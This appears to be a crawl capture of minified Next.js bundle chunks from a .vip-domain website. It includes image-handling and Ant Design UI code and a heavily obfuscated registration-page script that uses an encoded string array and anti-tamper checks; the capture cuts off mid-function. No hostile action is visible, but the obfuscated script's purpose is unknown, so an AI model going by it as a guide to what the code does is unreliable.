0},Oe={};if(we&&(je=x({src:t,unoptimized:a,priority:d,layout:ae,width:ue,quality:le,sizes:i,loader:G},Z),p&&oe)){var Ee=(xe=Object.values(M),([ze=re*E,2*ze].map((function(e){return xe.find((function(t){return t>=e}))||xe[xe.length-1]}))||[])[0]);Oe.backgroundImage=t.startsWith("data:")?"url(".concat(je.src,")"):"url(".concat(x({src:t,unoptimized:a,priority:d,layout:"auto",width:Ee,quality:le,sizes:i,loader:G},Z).src,")")}var Pe=(0,I.useRouter)(),Ie={};"auto"===ae&&(Ie.width=L,Ie.height=T);var Ce=t;return c.createElement(_,{className:(0,P.z)(h().imageContainer,h()[F],y,Y),style:q(q({width:L,height:T,cursor:W?"pointer":"inherit"},Oe),R),ref:function(e){ne(e),(p||"auto"===ae)&&be(e)},onClick:function(e){return function(){e&&Pe.push(e)}}(W)},["auto"===ae&&!p&&(0,c.createElement)("img",q(q(q({width:L,height:T},te),je),{},{decoding:"async",style:q(q({},Ae),Ie),onDragStart:function(e){e&&e.preventDefault&&e.preventDefault()},ref:function(e){O(e,Ce,K,Q)},key:"__k8img-"+je.src+je.srcSet+je.sizes,onError:function(e){if(!(ee>3)){ee+=1;var i=e.currentTarget;i.srcset=t,i.src=t,i.onerror=null}}})),!p&&"auto"!==ae&&c.createElement("div",{style:q({},me),key:"__k0img-"+je.src+je.srcSet+je.sizes},[ge?(0,C.jsx)("div",{style:ge,children:he?(0,C.jsx)("img",{style:{maxWidth:"100%",display:"block",margin:0,border:"none",padding:0},alt:"","aria-hidden":!0,src:"data:image/svg+xml;base64,".concat((0,f.s3)(he)),onError:function(e){if(!(ee>3)){ee+=1;var i=e.currentTarget;i.srcset=t,i.src=t,i.onerror=null}}},"__k2img-"+je.src+je.srcSet+je.sizes):null},"__k1img-"+je.src+je.srcSet+je.sizes):null,(0,c.createElement)("img",q(q(q({},te),je),{},{decoding:"async",ref:function(e){be(e),O(e,Ce,K,Q)},style:q(q(q({},_e),Ae),Ie),onDragStart:function(e){e&&e.preventDefault&&e.preventDefault()},key:"__k3img-"+je.src+je.srcSet+je.sizes,onError:function(e){if(!(ee>3)){ee+=1;var i=e.currentTarget;i.srcset=t,i.src=t,i.onerror=null}}}))]),d?(0,C.jsx)(s.default,{children:(0,C.jsx)("link",{rel:"preload",as:"image",href:je.src})},"__nimg-"+je.src+je.srcSet+je.sizes):null,c.Children.map(p,(function(e,t){return(0,C.jsx)(c.Fragment,{children:c.isValidElement(e)?c.cloneElement(e):e},"__k".concat(t,"-children")+je.src+je.srcSet+je.sizes)}))])}Z.map((function(e,t){M["X".concat(t)]=e}))},5666:function(e,t,i){"use strict";i.d(t,{s:function(){return c}});var n=i(67294),r="undefined"!==typeof self&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){var t=Date.now();return setTimeout((function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})}),1)},o="undefined"!==typeof self&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window)||function(e){return clearTimeout(e)},a="undefined"!==typeof IntersectionObserver;function c(e){var t=e.rootMargin,i=e.disabled,c=void 0!==i&&i||!a,u=(0,n.useRef)(),d=(0,n.useState)(!1),l=d[0],f=d[1],m=(0,n.useCallback)((function(e){u.current&&(u.current(),u.current=void 0),c||l||e&&e.tagName&&(u.current=function(e,t,i){var n=function(e){var t=e.rootMargin||"",i=s.get(t);if(i)return i;var n=new Map,r=new IntersectionObserver((function(e){e.forEach((function(e){var t=n.get(e.target),i=e.isIntersecting||e.intersectionRatio>0;t&&i&&t(i)}))}),e);return s.set(t,i={id:t,observer:r,elements:n}),i}(i),r=n.id,o=n.observer,a=n.elements;return a.set(e,t),o.observe(e),function(){a.delete(e),o.unobserve(e),0===a.size&&(o.disconnect(),s.delete(r))}}(e,(function(e){return e&&f(e)}),{rootMargin:t}))}),[c,t,l]);return(0,n.useEffect)((function(){if(!a&&!l){var e=r((function(){return f(!0)}));return function(){return o(e)}}}),[l]),[m,l]}var s=new Map},26250:function(e){e.exports={"ant-spin-container":"image_ant-spin-container__bK_lM","ant-spin-dot-item":"image_ant-spin-dot-item__QRTtj","ant-form":"image_ant-form__6r3qE","ant-form-item":"image_ant-form-item__3Yc59","ant-form-item-has-error":"image_ant-form-item-has-error__FsQS8","ant-form-item-control-input-content":"image_ant-form-item-control-input-content__LumdA","ant-input":"image_ant-input__VBv2o",imageContainer:"image_imageContainer__i7Z8e",contain:"image_contain__SeHtN",cover:"image_cover__hOzAW",auto:"image_auto___kISf",inherit:"image_inherit__Skn_2",initial:"image_initial__5_2w5",revert:"image_revert__xCr3B",unset:"image_unset__VdQ7h"}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/69586-de3b4c6bcfdb3fb0.js
body_size: 4342
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[69586],{59844:function(e,t,a){"use strict";a.d(t,{C:function(){return i},E_:function(){return o},PG:function(){return s}});var n=a(87462),r=a(67294),l=a(62986),c=function(e){return r.createElement(i,null,(function(t){var a=(0,t.getPrefixCls)("empty");switch(e){case"Table":case"List":return r.createElement(l.Z,{image:l.Z.PRESENTED_IMAGE_SIMPLE});case"Select":case"TreeSelect":case"Cascader":case"Transfer":case"Mentions":return r.createElement(l.Z,{image:l.Z.PRESENTED_IMAGE_SIMPLE,className:"".concat(a,"-small")});default:return r.createElement(l.Z,null)}}))},o=r.createContext({getPrefixCls:function(e,t){return t||(e?"ant-".concat(e):"ant")},renderEmpty:c}),i=o.Consumer;function s(e){return function(t){var a=function(a){return r.createElement(i,null,(function(l){var c=e.prefixCls,o=(0,l.getPrefixCls)(c,a.prefixCls);return r.createElement(t,(0,n.Z)({},l,a,{prefixCls:o}))}))},l=t.constructor,c=l&&l.displayName||t.name||"Component";return a.displayName="withConfigConsumer(".concat(c,")"),a}}},87206:function(e,t,a){"use strict";a.d(t,{Z:function(){return c}});var n=a(87462),r={locale:"en_US",today:"Today",now:"Now",backToToday:"Back to today",ok:"Ok",clear:"Clear",month:"Month",year:"Year",timeSelect:"select time",dateSelect:"select date",weekSelect:"Choose a week",monthSelect:"Choose a month",yearSelect:"Choose a year",decadeSelect:"Choose a decade",yearFormat:"YYYY",dateFormat:"M/D/YYYY",dayFormat:"D",dateTimeFormat:"M/D/YYYY HH:mm:ss",monthBeforeYear:!0,previousMonth:"Previous month (PageUp)",nextMonth:"Next month (PageDown)",previousYear:"Last year (Control + left)",nextYear:"Next year (Control + right)",previousDecade:"Last decade",nextDecade:"Next decade",previousCentury:"Last century",nextCentury:"Next century"},l=a(42115),c={lang:(0,n.Z)({placeholder:"Select date",yearPlaceholder:"Select year",quarterPlaceholder:"Select quarter",monthPlaceholder:"Select month",weekPlaceholder:"Select week",rangePlaceholder:["Start date","End date"],rangeYearPlaceholder:["Start year","End year"],rangeMonthPlaceholder:["Start month","End month"],rangeWeekPlaceholder:["Start week","End week"]},r),timePickerLocale:(0,n.Z)({},l.Z)}},62986:function(e,t,a){"use strict";a.d(t,{Z:function(){return g}});var n=a(87462),r=a(4942),l=a(67294),c=a(94184),o=a.n(c),i=a(59844),s=a(23715),m=function(){var e=(0,l.useContext(i.E_).getPrefixCls)("empty-img-default");return l.createElement("svg",{className:e,width:"184",height:"152",viewBox:"0 0 184 152",xmlns:"http://www.w3.org/2000/svg"},l.createElement("g",{fill:"none",fillRule:"evenodd"},l.createElement("g",{transform:"translate(24 31.67)"},l.createElement("ellipse",{className:"".concat(e,"-ellipse"),cx:"67.797",cy:"106.89",rx:"67.797",ry:"12.668"}),l.createElement("path",{className:"".concat(e,"-path-1"),d:"M122.034 69.674L98.109 40.229c-1.148-1.386-2.826-2.225-4.593-2.225h-51.44c-1.766 0-3.444.839-4.592 2.225L13.56 69.674v15.383h108.475V69.674z"}),l.createElement("path",{className:"".concat(e,"-path-2"),d:"M101.537 86.214L80.63 61.102c-1.001-1.207-2.507-1.867-4.048-1.867H31.724c-1.54 0-3.047.66-4.048 1.867L6.769 86.214v13.792h94.768V86.214z",transform:"translate(13.56)"}),l.createElement("path",{className:"".concat(e,"-path-3"),d:"M33.83 0h67.933a4 4 0 0 1 4 4v93.344a4 4 0 0 1-4 4H33.83a4 4 0 0 1-4-4V4a4 4 0 0 1 4-4z"}),l.createElement("path",{className:"".concat(e,"-path-4"),d:"M42.678 9.953h50.237a2 2 0 0 1 2 2V36.91a2 2 0 0 1-2 2H42.678a2 2 0 0 1-2-2V11.953a2 2 0 0 1 2-2zM42.94 49.767h49.713a2.262 2.262 0 1 1 0 4.524H42.94a2.262 2.262 0 0 1 0-4.524zM42.94 61.53h49.713a2.262 2.262 0 1 1 0 4.525H42.94a2.262 2.262 0 0 1 0-4.525zM121.813 105.032c-.775 3.071-3.497 5.36-6.735 5.36H20.515c-3.238 0-5.96-2.29-6.734-5.36a7.309 7.309 0 0 1-.222-1.79V69.675h26.318c2.907 0 5.25 2.448 5.25 5.42v.04c0 2.971 2.37 5.37 5.277 5.37h34.785c2.907 0 5.277-2.421 5.277-5.393V75.1c0-2.972 2.343-5.426 5.25-5.426h26.318v33.569c0 .617-.077 1.216-.221 1.789z"})),l.createElement("path",{className:"".concat(e,"-path-5"),d:"M149.121 33.292l-6.83 2.65a1 1 0 0 1-1.317-1.23l1.937-6.207c-2.589-2.944-4.109-6.534-4.109-10.408C138.802 8.102 148.92 0 161.402 0 173.881 0 184 8.102 184 18.097c0 9.995-10.118 18.097-22.599 18.097-4.528 0-8.744-1.066-12.28-2.902z"}),l.createElement("g",{className:"".concat(e,"-g"),transform:"translate(149.65 15.383)"},l.createElement("ellipse",{cx:"20.654",cy:"3.167",rx:"2.849",ry:"2.815"}),l.createElement("path",{d:"M5.698 5.63H0L2.898.704zM9.259.704h4.985V5.63H9.259z"}))))},u=function(){var e=(0,l.useContext(i.E_).getPrefixCls)("empty-img-simple");return l.createElement("svg",{className:e,width:"64",height:"41",viewBox:"0 0 64 41",xmlns:"http://www.w3.org/2000/svg"},l.createElement("g",{transform:"translate(0 1)",fill:"none",fillRule:"evenodd"},l.createElement("ellipse",{className:"".concat(e,"-ellipse"),cx:"32",cy:"33",rx:"32",ry:"7"}),l.createElement("g",{className:"".concat(e,"-g"),fillRule:"nonzero"},l.createElement("path",{d:"M55 12.76L44.854 1.258C44.367.474 43.656 0 42.907 0H21.093c-.749 0-1.46.474-1.947 1.257L9 12.761V22h46v-9.24z"}),l.createElement("path",{d:"M41.613 15.931c0-1.605.994-2.93 2.227-2.931H55v18.137C55 33.26 53.68 35 52.05 35h-40.1C10.32 35 9 33.259 9 31.137V13h11.16c1.233 0 2.227 1.323 2.227 2.928v.022c0 1.605 1.005 2.901 2.237 2.901h14.752c1.232 0 2.237-1.308 2.237-2.913v-.007z",className:"".concat(e,"-path")}))))},p=function(e,t){var a={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(a[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var r=0;for(n=Object.getOwnPropertySymbols(e);r<n.length;r++)t.indexOf(n[r])<0&&Object.prototype.propertyIsEnumerable.call(e,n[r])&&(a[n[r]]=e[n[r]])}return a},d=l.createElement(m,null),f=l.createElement(u,null),h=function(e){var t=e.className,a=e.prefixCls,c=e.image,m=void 0===c?d:c,u=e.description,h=e.children,g=e.imageStyle,v=p(e,["className","prefixCls","image","description","children","imageStyle"]),x=l.useContext(i.E_),y=x.getPrefixCls,E=x.direction;return l.createElement(s.Z,{componentName:"Empty"},(function(e){var c,i=y("empty",a),s="undefined"!==typeof u?u:e.description,p="string"===typeof s?s:"empty",d=null;return d="string"===typeof m?l.createElement("img",{alt:p,src:m}):m,l.createElement("div",(0,n.Z)({className:o()(i,(c={},(0,r.Z)(c,"".concat(i,"-normal"),m===f),(0,r.Z)(c,"".concat(i,"-rtl"),"rtl"===E),c),t)},v),l.createElement("div",{className:"".concat(i,"-image"),style:g},d),s&&l.createElement("div",{className:"".concat(i,"-description")},s),h&&l.createElement("div",{className:"".concat(i,"-footer")},h))}))};h.PRESENTED_IMAGE_DEFAULT=d,h.PRESENTED_IMAGE_SIMPLE=f;var g=h},23715:function(e,t,a){"use strict";a.d(t,{Z:function(){return u},E:function(){return p}});var n=a(87462),r=a(15671),l=a(43144),c=a(60136),o=a(29388),i=a(67294),s=a(80779).Z,m=a(67178),u=function(e){(0,c.Z)(a,e);var t=(0,o.Z)(a);function a(){return(0,r.Z)(this,a),t.apply(this,arguments)}return(0,l.Z)(a,[{key:"getLocale",value:function(){var e=this.props,t=e.componentName,a=e.defaultLocale||s[null!==t&&void 0!==t?t:"global"],r=this.context,l=t&&r?r[t]:{};return(0,n.Z)((0,n.Z)({},a instanceof Function?a():a),l||{})}},{key:"getLocaleCode",value:function(){var e=this.context,t=e&&e.locale;return e&&e.exist&&!t?s.locale:t}},{key:"render",value:function(){return this.props.children(this.getLocale(),this.getLocaleCode(),this.context)}}]),a}(i.Component);function p(e,t){var a=i.useContext(m.Z);return[i.useMemo((function(){var r=t||s[e||"global"],l=e&&a?a[e]:{};return(0,n.Z)((0,n.Z)({},"function"===typeof r?r():r),l||{})}),[e,t,a])]}u.defaultProps={componentName:"global"},u.contextType=m.Z},67178:function(e,t,a){"use strict";var n=(0,a(67294).createContext)(void 0);t.Z=n},80779:function(e,t,a){"use strict";a.d(t,{Z:function(){return i}});var n=a(62906),r=a(87206),l=a(42115),c=r.Z,o="${label} is not a valid ${type}",i={locale:"en",Pagination:n.Z,DatePicker:r.Z,TimePicker:l.Z,Calendar:c,global:{placeholder:"Please select"},Table:{filterTitle:"Filter menu",filterConfirm:"OK",filterReset:"Reset",filterEmptyText:"No filters",emptyText:"No data",selectAll:"Select current page",selectInvert:"Invert current page",selectNone:"Clear all data",selectionAll:"Select all data",sortTitle:"Sort",expand:"Expand row",collapse:"Collapse row",triggerDesc:"Click to sort descending",triggerAsc:"Click to sort ascending",cancelSort:"Click to cancel sorting"},Modal:{okText:"OK",cancelText:"Cancel",justOkText:"OK"},Popconfirm:{okText:"OK",cancelText:"Cancel"},Transfer:{titles:["",""],searchPlaceholder:"Search here",itemUnit:"item",itemsUnit:"items",remove:"Remove",selectCurrent:"Select current page",removeCurrent:"Remove current page",selectAll:"Select all data",removeAll:"Remove all data",selectInvert:"Invert current page"},Upload:{uploading:"Uploading...",removeFile:"Remove file",uploadError:"Upload error",previewFile:"Preview file",downloadFile:"Download file"},Empty:{description:"No Data"},Icon:{icon:"icon"},Text:{edit:"Edit",copy:"Copy",copied:"Copied",expand:"Expand"},PageHeader:{back:"Back"},Form:{optional:"(optional)",defaultValidateMessages:{default:"Field validation error for ${label}",required:"Please enter ${label}",enum:"${label} must be one of [${enum}]",whitespace:"${label} cannot be a blank character",date:{format:"${label} date format is invalid",parse:"${label} cannot be converted to a date",invalid:"${label} is an invalid date"},types:{string:o,method:o,array:o,object:o,number:o,date:o,boolean:o,integer:o,float:o,regexp:o,email:o,url:o,hex:o},string:{len:"${label} must be ${len} characters",min:"${label} must be at least ${min} characters",max:"${label} must be up to ${max} characters",range:"${label} must be between ${min}-${max} characters"},number:{len:"${label} must be equal to ${len}",min:"${label} must be minimum ${min}",max:"${label} must be maximum ${max}",range:"${label} must be between ${min}-${max}"},array:{len:"Must be ${len} ${label}",min:"At least ${min} ${label}",max:"At most ${max} ${label}",range:"The amount of ${label} must be between ${min}-${max}"},pattern:{mismatch:"${label} does not match the pattern ${pattern}"}}},Image:{preview:"Preview"}}},42115:function(e,t){"use strict";t.Z={placeholder:"Select time",rangePlaceholder:["Start time","End time"]}},94184:function(e,t){var a;!function(){"use strict";var n={}.hasOwnProperty;function r(){for(var e=[],t=0;t<arguments.length;t++){var a=arguments[t];if(a){var l=typeof a;if("string"===l||"number"===l)e.push(a);else if(Array.isArray(a)){if(a.length){var c=r.apply(null,a);c&&e.push(c)}}else if("object"===l)if(a.toString===Object.prototype.toString)for(var o in a)n.call(a,o)&&a[o]&&e.push(o);else e.push(a.toString())}}return e.join(" ")}e.exports?(r.default=r,e.exports=r):void 0===(a=function(){return r}.apply(t,[]))||(e.exports=a)}()},62906:function(e,t){"use strict";t.Z={items_per_page:"/ page",jump_to:"Go to",jump_to_confirm:"confirm",page:"",prev_page:"Previous Page",next_page:"Next Page",prev_5:"Previous 5 Pages",next_5:"Next 5 Pages",prev_3:"Previous 3 Pages",next_3:"Next 3 Pages"}},87462:function(e,t,a){"use strict";function n(){return n=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var a=arguments[t];for(var n in a)Object.prototype.hasOwnProperty.call(a,n)&&(e[n]=a[n])}return e},n.apply(this,arguments)}a.d(t,{Z:function(){return n}})}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.7olw7y.vip:8003/_next/static/chunks/pages/user/register/bf-068e4b2bb102bb28.js
body_size: 4667
content:
(function(_0x18ea93,_0x2dc110){function _0x539084(_0x2e5713,_0x4286c4){return _0x2505(_0x4286c4- -0x3d3,_0x2e5713);}var _0x32d1fe=_0x18ea93();while(!![]){try{var _0x247db8=parseInt(_0x539084('x]#u',-0x2a6))/(0x49*0x7d+-0x2*0x832+-0xb*0x1c0)+parseInt(_0x539084('jai[',-0x29f))/(-0x2055+0xf*0x265+-0x2*0x1ca)+parseInt(_0x539084('1aL4',-0x2a4))/(0x3*0x679+-0x3a1*-0x3+0x5*-0x60f)*(parseInt(_0x539084('&bEZ',-0x27e))/(0x1f5f+-0xc01+-0x135a))+parseInt(_0x539084('G9k4',-0x284))/(-0x1*-0x12c3+-0x194c+0x68e)*(parseInt(_0x539084('fOge',-0x28e))/(-0x1*0x821+-0x150a*-0x1+-0xce3))+parseInt(_0x539084('lIc5',-0x27f))/(-0x7db*-0x1+-0x1116+0x942)+-parseInt(_0x539084('w2Tg',-0x2ae))/(-0x1fb4+0x23c5*-0x1+0x4381)+-parseInt(_0x539084('OR#o',-0x281))/(0x60+0x1*0x7f0+0xa3*-0xd);if(_0x247db8===_0x2dc110)break;else _0x32d1fe['push'](_0x32d1fe['shift']());}catch(_0x1239d7){_0x32d1fe['push'](_0x32d1fe['shift']());}}}(_0x26e3,0xa404+0x432d7+-0x2869b*0x1));function _0x337fff(_0x367036,_0x1a6b0b){return _0x2505(_0x1a6b0b-0x1ca,_0x367036);}var _0x36c7a7=(function(){var _0xf31d0d=!![];return function(_0x5cb547,_0xfc7e25){var _0x5685aa=_0xf31d0d?function(){function _0x443950(_0xb79894,_0x497cef){return _0x2505(_0xb79894- -0x1f6,_0x497cef);}if(_0xfc7e25){var _0x256935=_0xfc7e25[_0x443950(-0x9d,'O0jW')](_0x5cb547,arguments);return _0xfc7e25=null,_0x256935;}}:function(){};return _0xf31d0d=![],_0x5685aa;};}()),_0x389eb9=_0x36c7a7(this,function(){function _0x314a3e(_0x550502,_0xafd92a){return _0x2505(_0xafd92a-0x10,_0x550502);}return _0x389eb9[_0x314a3e('1aL4',0x14f)]()[_0x314a3e('veV!',0x139)](_0x314a3e('NGCQ',0x143)+'+$')[_0x314a3e('Mr*%',0x16f)]()[_0x314a3e('gu8l',0x153)+'r'](_0x389eb9)[_0x314a3e('G9k4',0x133)](_0x314a3e('1aL4',0x13b)+'+$');});_0x389eb9();function _0x26e3(){var _0x3081bf=['W53cVmkCordcSmooWQi','lt8LW6X0WPDcW7icW77cUSkS','WP3dSs/cQq','W7ZdIITHWO/cGWxcKW/cImotjW','WOznlW0','W7/cMwWsW7/dGmkkW6/dTmkoW5LaWQi','WOddSs7cSCklW7XGWQ4','e8o4DGZcL2WIWPRcOqK','W5tcQIddU8krW7VcQmoVWOlcP8oqWOy','WPbxja','AYSpWO0qWQW','FJnrWOaKFSk1FxxdTG','ymkcvSoD','CwPKWQe','WQddRSkAEmknWP7dOSkPwY0','cqddNSo0W6vX','bG/dQmouW50','W4pcUmkxpG','WQ/dKHmpWONdRSo4','WRNcL08GW4tdMsZcUq','E8keyCowWOVdKSk2W5hcRCkr','WO7cP8kgswr1vc/cMLNdTSov','r8ohW6tcISkZW7WyW6O','W47cSSkborpcRCojWQxcSSoA','WQ7cL3GX','WOFcRmkgtwvWrahcVwxdJSoG','W4/cUmkBaWNcQCovWRlcOW','kmk1ESoT','WOFdTt/cSSk9W7b5WONcRSkN','WRKGWQ8zWR/dT8obnq','gr0jnSkSWOGGWQm','WPSQW7ddIftcLmo3WOtcK8o9','W7/cK2ezW7NdH8kjW6ddV8klW61VWRO','W4KiW7ZcMq','yCoPcW','W4bseYDZWQya','WQGmlZFdJG7dQ8kXWRpdSW','CuqfWPm8W5DlpIpcPYJcTq','oIhdLmoummobWR7cJaq0E3NcUG','qCk4W4hdMq','W53cV1CbB8khkeLdwd3dQmoI','sxZdKaFcVtRcPSkV','WQ/cTCknlmoCWPi','W6n/WRim','zsbeWR0PCmk5wgddPW','WQ/dKcvhWRe','A3ZcLCkQD8kDW6q','n8oPwCoRaq','fH/cMxC','fte1jSk7','DKXZWReG','WRior8kXWOL9qmkf','CCkEaCk/u8k1nmkBqmkdA3m','W4OfW7VcH8oZq8kXzuKN','WRddPmkkESkHWO4','fYpdNqFcOdJcHSkQ','WRqeymkWWOL6','W5mbW7tcKG','lSkugum','W40vW6RcNW','W6ZdMcW8WOZdPSopW4W5WRu','WRddQSkAFmka','umkXlLBdNY1QW5ldVKu','EctcI8kqBmkw','WOzCiq9XWO8','W4mbDuOHW55TW53dSmo1W5BcO8kN','pNDwW55iW7ddUmkGFSo+WROEdG','WQxcJgGKW4xcIM3dSsFcRG','WPdcOmkFWOtdMN0','WP/dRCowC1BdRmoUWPxcLSodWOxdIG','W6NdNceNWOVdHW','WPnSWRtcIKq','W6xdKdr6WP3cMwNdT23dTW'];_0x26e3=function(){return _0x3081bf;};return _0x26e3();}function _0x2505(_0x51201f,_0x47333c){var _0x5c9b81=_0x26e3();return _0x2505=function(_0x154f55,_0x1a5105){_0x154f55=_0x154f55-(-0x6ae+0x1*-0x13c9+0x1b93);var _0x29084d=_0x5c9b81[_0x154f55];if(_0x2505['PodixU']===undefined){var _0x35d590=function(_0xf5c3a9){var _0x82eae6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x507e69='',_0x513dbb='',_0x4ce509=_0x507e69+_0x35d590;for(var _0x27e1ab=-0x8bd+0x1cd*0x7+-0x3de,_0x4dcdfd,_0x540e7e,_0x4a9efd=-0x1*0xcb3+-0x739+0x13ec;_0x540e7e=_0xf5c3a9['charAt'](_0x4a9efd++);~_0x540e7e&&(_0x4dcdfd=_0x27e1ab%(0x3df+-0xab4+0x6d9*0x1)?_0x4dcdfd*(-0x2*-0x108f+0x26*-0xac+-0x3*0x272)+_0x540e7e:_0x540e7e,_0x27e1ab++%(0x136+-0x515*0x4+-0x1*-0x1322))?_0x507e69+=_0x4ce509['charCodeAt'](_0x4a9efd+(0xa1c+-0x1201+-0x3*-0x2a5))-(0x555+-0x615+0xca)!==-0x343*0xb+0xb5b+0x1886?String['fromCharCode'](0x24ce+0x12a1+0x1a*-0x218&_0x4dcdfd>>(-(-0xd2b*-0x1+-0x156f+0x846)*_0x27e1ab&0x1d6e+-0x2090+0x328)):_0x27e1ab:-0x2*0x7cf+-0x26a0+0x363e*0x1){_0x540e7e=_0x82eae6['indexOf'](_0x540e7e);}for(var _0xe48230=-0x1410+-0xeb4+0x22c4,_0x4176ba=_0x507e69['length'];_0xe48230<_0x4176ba;_0xe48230++){_0x513dbb+='%'+('00'+_0x507e69['charCodeAt'](_0xe48230)['toString'](-0x37*0x1d+0x867+-0x21c))['slice'](-(0x132c+0x116b*0x2+-0x3600));}return decodeURIComponent(_0x513dbb);};var _0x2d2c1a=function(_0x1b4692,_0x360e3c){var _0x16386c=[],_0x3af232=-0x2*0x1343+-0x703*0x3+0x3b8f,_0x460a88,_0x3ea296='';_0x1b4692=_0x35d590(_0x1b4692);var _0x57bb7e;for(_0x57bb7e=-0x2*0x710+0x2421+-0x1601;_0x57bb7e<-0x2636+0x1810+-0xf26*-0x1;_0x57bb7e++){_0x16386c[_0x57bb7e]=_0x57bb7e;}for(_0x57bb7e=0x2591+-0x2*0x1fa+-0x219d;_0x57bb7e<0x1c8b+-0xd2e+-0x1*0xe5d;_0x57bb7e++){_0x3af232=(_0x3af232+_0x16386c[_0x57bb7e]+_0x360e3c['charCodeAt'](_0x57bb7e%_0x360e3c['length']))%(-0xd*0x2cf+0xf7+0x248c),_0x460a88=_0x16386c[_0x57bb7e],_0x16386c[_0x57bb7e]=_0x16386c[_0x3af232],_0x16386c[_0x3af232]=_0x460a88;}_0x57bb7e=0x1*-0x2327+-0xa26*-0x3+0x4b5,_0x3af232=-0x128*-0x12+-0x1f30+0x530*0x2;for(var _0x284db7=0xbbd+-0x1b7c+-0xfbf*-0x1;_0x284db7<_0x1b4692['length'];_0x284db7++){_0x57bb7e=(_0x57bb7e+(-0xc5*0x5+0x1*0x95e+-0x584))%(0x1649*0x1+-0x1bfd+0x6b4),_0x3af232=(_0x3af232+_0x16386c[_0x57bb7e])%(0xab3*0x1+0x1*-0x118c+-0x1*-0x7d9),_0x460a88=_0x16386c[_0x57bb7e],_0x16386c[_0x57bb7e]=_0x16386c[_0x3af232],_0x16386c[_0x3af232]=_0x460a88,_0x3ea296+=String['fromCharCode'](_0x1b4692['charCodeAt'](_0x284db7)^_0x16386c[(_0x16386c[_0x57bb7e]+_0x16386c[_0x3af232])%(-0x1e11*-0x1+-0x824+-0x14ed)]);}return _0x3ea296;};_0x2505['XARyDo']=_0x2d2c1a,_0x51201f=arguments,_0x2505['PodixU']=!![];}var _0x52ab9f=_0x5c9b81[-0xdef+0xeba+-0x1d*0x7],_0x4a989d=_0x154f55+_0x52ab9f,_0x3ba923=_0x51201f[_0x4a989d];if(!_0x3ba923){if(_0x2505['tgCUWY']===undefined){var _0x166750=function(_0x19737a){this['eJwCDI']=_0x19737a,this['OecoTH']=[-0x29b*0x7+-0x1cb4+-0x2ef2*-0x1,-0x1a9f+-0x7*-0x545+-0xa44,0x1*-0x1989+0x1*-0x269f+0x4028],this['FFcoOv']=function(){return'newState';},this['vUaIWi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['pdHHwT']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x166750['prototype']['PEDFhq']=function(){var _0x198cb1=new RegExp(this['vUaIWi']+this['pdHHwT']),_0xfb05f3=_0x198cb1['test'](this['FFcoOv']['toString']())?--this['OecoTH'][0x851*-0x4+-0x1*0x2704+0x5*0xe75]:--this['OecoTH'][-0x1*0x13a3+-0x59*-0x61+-0xe16];return this['wANwxp'](_0xfb05f3);},_0x166750['prototype']['wANwxp']=function(_0x125997){if(!Boolean(~_0x125997))return _0x125997;return this['YxkZeZ'](this['eJwCDI']);},_0x166750['prototype']['YxkZeZ']=function(_0x4a2fef){for(var _0x13974a=-0x316+-0x1*0x1d31+0x2047,_0x136d99=this['OecoTH']['length'];_0x13974a<_0x136d99;_0x13974a++){this['OecoTH']['push'](Math['round'](Math['random']())),_0x136d99=this['OecoTH']['length'];}return _0x4a2fef(this['OecoTH'][0xa1f*-0x3+-0xa2b*-0x1+0x1d6*0xb]);},new _0x166750(_0x2505)['PEDFhq'](),_0x2505['tgCUWY']=!![];}_0x29084d=_0x2505['XARyDo'](_0x29084d,_0x1a5105),_0x51201f[_0x4a989d]=_0x29084d;}else _0x29084d=_0x3ba923;return _0x29084d;},_0x2505(_0x51201f,_0x47333c);}'use strict';(self[_0x337fff('V0kC',0x32b)+_0x337fff('@WHp',0x305)]=self[_0x337fff('^ww$',0x312)+_0x337fff('DKj$',0x320)]||[])[_0x337fff('V0kC',0x2e8)]([[-0x3c91+0xef1c+-0xec5],{0xf45a:function(_0x2963bc,_0x108618,_0x8d05c){var _0x48690c=_0x8d05c(0x26b8+-0x6b12+0x66f*0x29),_0x311bff=_0x8d05c(-0x1*-0x24576+0x2c*-0xa30+-0x1f*-0x6c4),_0x3b4479=_0x8d05c['n'](_0x311bff),_0x357ddc=_0x8d05c(0x1089+-0x127d*0xf+-0x8*-0x41e8),_0xe1f9a6=_0x8d05c['n'](_0x357ddc),_0x7169cd=_0x8d05c(0x21b8+-0x3c0e+-0x5*-0x124c),_0x11f7b=_0x8d05c(0x2655+-0x2bb4+0x91be),_0x391978=_0x8d05c(-0x6475*0x4+0x7f2b+0x1ed69),_0x4b4dd6=(function(){function _0x3b5a68(_0x1c3362,_0x238883){return _0x2505(_0x238883- -0x3a5,_0x1c3362);}var _0x59d351=(0x24ce+0x12a1+0x17*-0x269,_0x48690c['Z'])(_0x3b4479()[_0x3b5a68('^ww$',-0x277)](function _0x2e371e(_0x453535){function _0x3bdbe3(_0x3d7c4b,_0x4d3785){return _0x3b5a68(_0x4d3785,_0x3d7c4b-0x688);}var _0x3e10ac,_0x17b896,_0x58d98e,_0x57c079,_0x240da0,_0x3a4514,_0x1b91c8,_0x233e5f,_0x2beba3,_0xc0f967,_0x15d701,_0x4c24a9,_0x2ab6db,_0x1160f4,_0xaa1928;return _0x3b4479()[_0x3bdbe3(0x42a,'qF2e')](function(_0x3c19b7){function _0x588cd4(_0x5a2179,_0x4e704d){return _0x3bdbe3(_0x5a2179- 